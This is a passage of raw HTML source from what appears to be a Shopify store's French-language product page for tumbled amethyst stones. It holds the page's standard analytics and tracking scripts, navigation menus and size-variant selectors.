Scopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"23494944","configuration":"{\"siteId\":\"4aa9a657\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"152502560","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheMysticalRitual","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"themysticalritual.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.themysticalritual.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.0,"currencyCode":"USD"},"product":{"title":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","vendor":"TheMysticalRitual","id":"8122825244960","untranslatedTitle":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","url":"\/fr\/products\/tumbled-amethyst","type":"Tumbled Stones"},"id":"44529323999520","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530"},"sku":"","title":"Petit 4\/8\" - 6\/8\"","untranslatedTitle":"Small 4\/8\" - 6\/8\""},{"price":{"amount":4.0,"currencyCode":"USD"},"product":{"title":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","vendor":"TheMysticalRitual","id":"8122825244960","untranslatedTitle":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","url":"\/fr\/products\/tumbled-amethyst","type":"Tumbled Stones"},"id":"44529324032288","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530"},"sku":"","title":"Moyen 7\/8\" - 1-1\/8\"","untranslatedTitle":"Medium 7\/8\" - 1-1\/8\""},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","vendor":"TheMysticalRitual","id":"8122825244960","untranslatedTitle":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","url":"\/fr\/products\/tumbled-amethyst","type":"Tumbled Stones"},"id":"44529324065056","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530"},"sku":"","title":"Grand 1 2\/8\" +","untranslatedTitle":"Large 1 2\/8\" +"},{"price":{"amount":6.5,"currencyCode":"USD"},"product":{"title":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","vendor":"TheMysticalRitual","id":"8122825244960","untranslatedTitle":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","url":"\/fr\/products\/tumbled-amethyst","type":"Tumbled Stones"},"id":"44529751294240","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530"},"sku":"","title":"Très grand 1 4\/8\"","untranslatedTitle":"X-Large  1 4\/8\""}],"purchasingCompany":null},},"https://www.themysticalritual.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68814373152","storefrontBaseUrl":"https:\/\/www.themysticalritual.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances\",\"vendor\":\"TheMysticalRitual\",\"id\":\"8122825244960\",\"untranslatedTitle\":\"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances\",\"url\":\"\/fr\/products\/tumbled-amethyst\",\"type\":\"Tumbled Stones\"},\"id\":\"44529323999520\",\"image\":{\"src\":\"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530\"},\"sku\":\"\",\"title\":\"Petit 4\/8\\\" - 6\/8\\\"\",\"untranslatedTitle\":\"Small 4\/8\\\" - 6\/8\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8122825244960,"gid":"gid:\/\/shopify\/Product\/8122825244960","vendor":"TheMysticalRitual","type":"Tumbled Stones","handle":"tumbled-amethyst","variants":[{"id":44529323999520,"price":300,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Petit 4\/8\" - 6\/8\"","public_title":"Petit 4\/8\" - 6\/8\"","sku":""},{"id":44529324032288,"price":400,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Moyen 7\/8\" - 1-1\/8\"","public_title":"Moyen 7\/8\" - 1-1\/8\"","sku":""},{"id":44529324065056,"price":500,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Grand 1 2\/8\" +","public_title":"Grand 1 2\/8\" +","sku":""},{"id":44529751294240,"price":650,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Très grand 1 4\/8\"","public_title":"Très grand 1 4\/8\"","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8122825244960,"requestId":"36337f01-e41f-4870-a53f-3afac7e871b7-1768553494"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68814373152,
      theme_id: 143861481760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68814373152,"isMerchantRequest":null,"themeId":143861481760,"themeCityHash":"7743059037013351949","contentLanguage":"fr","currency":"USD","eventMetadataId":"8e7eb0d6-2a44-4092-a62f-33f20e0d1ad9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8122825244960,"requestId":"36337f01-e41f-4870-a53f-3afac7e871b7-1768553494","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44529323999520,"productId":8122825244960,"productGid":"gid:\/\/shopify\/Product\/8122825244960","name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Petit 4\/8\" - 6\/8\"","price":"3.00","sku":"","brand":"TheMysticalRitual","variant":"Petit 4\/8\" - 6\/8\"","category":"Tumbled Stones","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44529323999520,"productId":8122825244960,"productGid":"gid:\/\/shopify\/Product\/8122825244960","name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Petit 4\/8\" - 6\/8\"","price":"3.00","sku":"","brand":"TheMysticalRitual","variant":"Petit 4\/8\" - 6\/8\"","category":"Tumbled Stones","nonInteraction":true,"remote":false,"referer":"https:\/\/www.themysticalritual.com\/fr\/products\/tumbled-amethyst"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.themysticalritual.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="68814373152"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143861481760"
  data-theme-name="MolteStore"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.themysticalritual.com/api/collect"
></script>
</head>

<body >
  <div >
  <div >
    
  <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header">
  <div class="header">
    
    <div class="top-header text-center white hidden-xs bg-2color-header-top" style="background: linear-gradient(to right, #c1b050. 1%, #c1b050. 100%);">
      <div class="container">
        <h3 class="title14 text-uppercase font-bold rale-font">Livraison gratuite sur les commandes de plus de 75 $</h3>
        <a href="/fr/collections/abundance" class="text-uppercase white link-hover border-left">Achetez maintenant <i class="fas fa-angle-right"></i></a>
        <a href="#" class="btn-close pull-right"></a>
      </div>
    </div>
    
    
    <div class="sub-header">
      <div class="container">
        <div class="row">
          <!-- <div class="col-md-6 col-sm-6" style="display:none;">
            <div class="call-us">
              <span class="text-uppercase title12"><i class=""></i></span>
            </div>
          </div> -->
          <div class="col-md-12 col-sm-12">
            <ul class="list-inline-block box-search-cart" style="text-align: center;">
              <li>
                <div class="search-box">
                  <a href="/search" class="text-uppercase title12 link-hover"><i class="fas fa-recherche"></i>Recherche</a>
                  <form class="search-form clearfix" action="/search">
                    <input type="hidden" name="type" value="product">
                    <input type="text" placeholder="Search" name="q" value=""/>
                    <div class="submit bg-color text-center">
                      <input type="submit" value="">
                    </div>	
                  </form>
                </div>
              </li>
              <li>
                <a href="/account" class="text-uppercase title12 link-hover"><i class="fas fa-utilisateur"></i> Mon compte</a>
              </li>
              <li>
                <div class="mini-cart-box aside-box style-mini-cart">
                  <div class="mini-cart-link">
                    <a class="link-hover text-uppercase title12 mini-cart-icon" href="#"><i class="fas fa-shopping-bag"></i>Mon panier</a>
                  </div>
                  <div class="mini-cart-content text-left enj-minicart-ajax"> 
  
  <div class="text-center">
    <p>Votre panier est vide</p>
  </div>
  <div class="text-center">
    <a href="/collections/all" class="shop-button white bg-dark">Aller au magasin</a>
  </div>
  
</div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="main-header bg-white">
      <div class="container">
        <div class="row">
          <div class="col-md-3 col-sm-3">
            <div class="logo">
              <a href="/" class="color title30 text-uppercase rale-font link-hover" style="display: block; width: 330px;">
                
                <img src="//www.themysticalritual.com/cdn/shop/files/The_Mystical_Ritual.png?v=1674668057">
                
              </a>
            </div>
          </div>
          <div class="col-md-9 col-sm-9">
            <nav class="main-nav pull-right">
              <ul class="list-inline-block">
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/fr#">Propriétés <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/abundance">Abondance</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/love">Aimer</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/protection">Protection</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/healing">Healing</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/fr#">Kits rituels <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/candle-rituals">Rituels à la Bougie</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/crystal-grids">Rituels de la Grille de Cristal</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/jar-rituals">Rituels du pot</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/fr#">Cristaux <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/crystal-grids">Grilles de cristal</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/crystal-bracelets">Bracelets en cristal</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/crystal-towers">Tours/points de cristal</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/orgonite-pyramids">Pyramides d&#39;Orgonites</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/single-stones">Pierres simples</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/crystal-bundles">Lots de cristaux</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/wood-grids">Grilles en bois (uniquement)</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/fr/collections/oils">Huiles</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/fr/collections/magic-herbs">Herbes</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/fr#">Bougies <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/candle-rituals">Rituels à la Bougie</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/chime-candles">Bougies Carillon</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/pillar-candles">Bougies Pilier</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/candle-holders">Bougeoirs</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/fr#">Outils <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/cleansing-tools">Nettoyage</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/fr/collections/trays">Trays</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/fr/blogs/blog-2">Blog</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="https://www.themysticalritual.com/apps/events/calendar">Events</a></li>
    
  
  

  
</ul>
              <a href="#" class="toggle-mobile-menu"><span></span></a>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
  



 

</div>
      <!--  ClickCease.com tracking-->
      <script type='text/javascript'>var script = document.createElement('script');
      script.async = true; script.type = 'text/javascript';
      var target = 'https://www.clickcease.com/monitor/stat.js';
      script.src = target;var elem = document.head;elem.appendChild(script);
      </script>
      <noscript>
      <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'/></a>
      </noscript>
      <!--  ClickCease.com tracking-->


  <!-- HEADING HIDDEN SEO -->
  

  <!-- /templates/product.liquid -->
<div id="shopify-section-product-template" class="shopify-section">





<section id="content">
  <div class="content-page"> 
    <div class="container">
    </div>
    <div class="main-page content-right-sidebar">
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12">
            <div class="box-detail-product box-detail-sidebar">
              <div class="wrap-detail-product wrap-detail-product3 border">
                <div class="row">
                  <div class="col-md-6 col-sm-6 col-xs-12">
         
<div class="carousel carousel-main" data-flickity='{"pageDots": false, "wrapAround": true }'>
     
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/tumbledamethyst1.png?v=1676246530" alt="Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection &amp; Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/tubled-amethyst.jpg?v=1676246530" alt="Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection &amp; Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/tubled-amethyst2.jpg?v=1676246530" alt="Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection &amp; Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/tubled-amethyst3.jpg?v=1676246530" alt="Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection &amp; Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
</div>
<style>
                    
  .flickity-viewport {
    background: #fff;
}
</style>
<div class="carousel carousel-nav"
  data-flickity='{ "asNavFor": ".carousel-main", "wrapAround": true, "contain": true, "pageDots": false }'> 
    
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/tumbledamethyst1.png?v=1676246530" alt="Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection &amp; Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/tubled-amethyst.jpg?v=1676246530" alt="Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection &amp; Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/tubled-amethyst2.jpg?v=1676246530" alt="Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection &amp; Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/tubled-amethyst3.jpg?v=1676246530" alt="Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection &amp; Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
</div>
                  </div>
                  <div class="col-md-6 col-sm-6 col-xs-12">
                    <form method="post" action="/fr/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="cart clearfix" enctype="multipart/form-data" data-productid="8122825244960"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                      
                      
                        
                      
                    <div class="detail-info detail-info2 detail-info3 product-info">
                      <span class="title10 text-uppercase">Tumbled Stones</span>
                      <h3 class="title30 font-bold"><a href="/fr/products/tumbled-amethyst" class="link-hover">Améthyste roulée - Protection, purification, connexion divine et libération des dépendances</a></h3>
                      <div class="product-price">
                        
                        
                        <ins class="font-bold color engoj_price_main enj-product-price">À partir de $3.00</ins>
                      </div>
                      
                      <div class="product-rate">
                        <span class="shopify-product-reviews-badge" data-id="8122825244960"></span>
                      </div>
                      
                      
                      <div class="mt-30">
                        <select name="id" data-productid="8122825244960" id="productSelect" class="product-single__variants">
                          
                          
                          
                          <option  selected="selected"  data-sku="" value="44529323999520">Petit 4/8" - 6/8" - $3.00 USD</option>
                          
                          
                          
                          
                          <option  data-sku="" value="44529324032288">Moyen 7/8" - 1-1/8" - $4.00 USD</option>
                          
                          
                          
                          
                          <option  data-sku="" value="44529324065056">Grand 1 2/8" + - $5.00 USD</option>
                          
                          
                          
                          
                          <option  data-sku="" value="44529751294240">Très grand 1 4/8" - $6.50 USD</option>
                          
                          
                        </select>

                        
                        
                        









    
        
        
		
		<style rel="stylesheet" type="text/css">
          	.proVariants .selector-wrapper:nth-child(1){display: none;}
        </style>
        
        
    


<div class="">
  <div class="swatch clearfix" data-option-index="0">
    <p class="engo-swatch-label">Taille:</p>
    
    
    
    
    
    
    

    <div data-value="Petit 4/8&quot; - 6/8&quot;"  data-style="square" class="none swatch-element petit-4-8-6-8 available" >
      
      <input id="swatch-0-petit-4-8-6-8" type="radio" name="option-0" value="Petit 4/8&quot; - 6/8&quot;" checked  />
      
      <label for="swatch-0-petit-4-8-6-8" style="font-weight: 400;">
        Petit 4/8" - 6/8"
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .petit-4-8-6-8').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Moyen 7/8&quot; - 1-1/8&quot;"  data-style="square" class="none swatch-element moyen-7-8-1-1-8 available" >
      
      <input id="swatch-0-moyen-7-8-1-1-8" type="radio" name="option-0" value="Moyen 7/8&quot; - 1-1/8&quot;"  />
      
      <label for="swatch-0-moyen-7-8-1-1-8" style="font-weight: 400;">
        Moyen 7/8" - 1-1/8"
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .moyen-7-8-1-1-8').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Grand 1 2/8&quot; +"  data-style="square" class="none swatch-element grand-1-2-8 available" >
      
      <input id="swatch-0-grand-1-2-8" type="radio" name="option-0" value="Grand 1 2/8&quot; +"  />
      
      <label for="swatch-0-grand-1-2-8" style="font-weight: 400;">
        Grand 1 2/8" +
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .grand-1-2-8').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Très grand 1 4/8&quot;"  data-style="square" class="none swatch-element tres-grand-1-4-8 available" >
      
      <input id="swatch-0-tres-grand-1-4-8" type="radio" name="option-0" value="Très grand 1 4/8&quot;"  />
      
      <label for="swatch-0-tres-grand-1-4-8" style="font-weight: 400;">
